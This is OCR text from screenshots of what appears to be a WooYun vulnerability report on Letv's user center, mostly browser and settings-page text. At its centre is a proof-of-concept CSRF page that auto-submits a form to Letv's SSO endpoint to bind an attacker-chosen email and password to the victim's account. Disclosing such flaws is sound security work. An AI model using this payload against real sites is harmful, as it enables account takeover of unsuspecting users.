 个人资料 乐视用户中心 - 中
WooYun.org | 提交漏洞
乐视网 证 my.letv.com/setting/index/
百度
译
dfd3ssd
天上人间动漫
在线动画_动
贴吧贴图神器
图册帖代码
美女随心贴
网页涂鸦
❤收藏到百度
删除COOKI
百度帐号注册
UrlEncode
NATIVE/ASC
添加至百度
修改头像
UTF-8 转换
League Of L
tiebaAllsign
extra 百度
用户登录-百
要让360极速浏览器保存您的密码吗？ 保存密码 此网站一律不保存密码
Letv乐视网 首页 用户中心
新恋爱时代 乐看搜索
我的主页
帐号设置
分享设置
我的积分
充值账户
我的消息(2)
我的收藏
我的播放记录
基本资料 头像设置 密码设置 邮箱设置 手机设置 收
完善基本资料，奖励 10 积分；绑定邮箱和手机，分别额外奖励 20 积分。
昵称： 时崎狂三---时钟之眼 4-32个字符，
登录邮箱： wuyuntest@163.com 更换我的邮箱
登录手机： 绑定我的手机
乐视ID： 67036373
性别： 女 男
生日： 请选择 请选择 请选择
星座： 魔羯座
选择 请选择
选择
选择
选择
选择
保存
声明 友情链接 招聘信息 意见
公网安备：110000000024 违法
111.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<body>
<form id="csrf" name="csrf" action="https://sso.letv.com/user/bindUserPwd" method="POST">
<input type="text" name="loginname" value="wuyuntest@163.com" />
<input type="text" name="pwd" value="1234567890" />
</form>
<script>
document.csrf.submit();
</script>
</body>
</html>
(3封未读) 网易邮箱6.0版
用户中心
乐视网 证 sso.letv.com/user/changeBindEmail/verify/MT
百度
dfd3ssd
天上人间动漫
在线动画_动
贴吧贴图神器
图册帖代码
美女随心贴
网页涂鸦
❤收藏到百度
删除CO
Letv乐视网 首页 频道
女人帮 乐看搜索
超级电视 登录
欢迎绑定邮箱
就是这么简单
邮箱绑定成功~
马上去登录
手机快速注册
编辑
6-16位
发送
10690329
sso.letv.com/user/modify
乐视网 证 sso.letv.com/user/modifyPwdCallback/err/200/callback/
百度
dfd3ssd
天上人间动漫
在线动画_动
贴吧贴图神器
图册帖代码
美女随心贴
网页涂鸦
❤收藏到百度
删除COOKI
百度帐号注
52%
0K/s
0K/s
CH
www.wooyun.org
2015/4/14